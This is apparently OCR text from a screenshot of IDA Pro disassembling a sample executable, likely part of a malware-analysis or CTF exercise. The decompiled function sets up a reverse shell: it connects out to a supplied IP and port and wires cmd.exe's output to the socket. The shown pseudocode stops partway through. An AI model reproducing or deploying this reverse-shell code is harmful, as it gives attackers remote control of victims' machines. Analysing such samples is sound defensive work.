 IDA - executable.1500.exe C:\Users\Pride205\Desktop\misc-2-mf-example\executable.1500.exe
File Edit Jump Search View Debugger Lumina Options Windows Help
No debugger
Library function Regular function Instruction Data Unexplored External symbol Lumina function
Functions window
IDA View-A Pseudocode-B Pseudocode-A Strings window Hex View-1 Structures Enums Imports Exports
Function name
exit
calloc
atoi
abort
_onexit
_initterm
_cexit
_amsg_exit
__setusermatherr
__set_app_type
__p__fmode
__p__acmdln
__getmainargs
sub_402630
sub_402640
sub_402650
sub_402660
sub_402964
sub_402A10
Line 57 of 59
Graph overview
1 void __cdecl __noreturn sub_402660(char *cp, int a2)
2 {
3 struct _STARTUPINFOA StartupInfo; // [esp+38h] [ebp-610h] BYREF
4 struct WSAData WSAData; // [esp+7Ch] [ebp-5CCh] BYREF
5 char buf[1024]; // [esp+20Ch] [ebp-43Ch] BYREF
6 struct _PROCESS_INFORMATION ProcessInformation; // [esp+60Ch] [ebp-3Ch] BYREF
7 CHAR CommandLine[8]; // [esp+61Ch] [ebp-2Ch] BYREF
8 struct sockaddr name; // [esp+624h] [ebp-24h] BYREF
9 int v8; // [esp+634h] [ebp-14h]
10 int v9; // [esp+638h] [ebp-10h]
11 SOCKET s; // [esp+63Ch] [ebp-Ch]
12
13 while ( 1 )
14 {
15 Sleep(0x1388u);
16 WSAStartup(0x202u, &WSAData);
17 s = WSASocketA(2, 1, 6, 0, 0, 0);
18 name.sa_family = 2;
19 *(_DWORD *)&name.sa_data[2] = inet_addr(cp);
20 *(_WORD *)name.sa_data = htons(a2);
21 if ( WSAConnect(s, &name, 16, 0, 0, 0, 0) == -1 )
22 goto LABEL_3;
23 memset(buf, 0, sizeof(buf));
24 v9 = recv(s, buf, 1024, 0);
25 if ( v9 <= 0 )
26 goto LABEL_3;
27 strcpy(CommandLine, "cmd.exe");
28 memset(&StartupInfo, 0, sizeof(StartupInfo));
29 StartupInfo.cb = 68;
30 StartupInfo.dwFlags = 257;
31 StartupInfo.hStdError = (HANDLE)s;
32 StartupInfo.hStdOutput = (HANDLE)s;
00001A60 sub_402660:1 (402660)
Output window
405394: using guessed type int dword_405394;
4053AC: using guessed type int dword_4053AC;
4053D8: using guessed type int dword_4053D8;
4053DC: using guessed type int dword_4053DC;
4053E0: using guessed type int dword_4053E0;
4053E4: using guessed type int dword_4053E4;
IDC
AU: idle Down Disk: 11GB
英
11:04
2022/6/2